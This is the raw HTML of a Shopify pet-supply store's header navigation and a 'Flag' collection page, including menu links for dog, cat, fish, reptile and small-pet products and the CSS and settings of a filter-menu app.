                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Flag</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
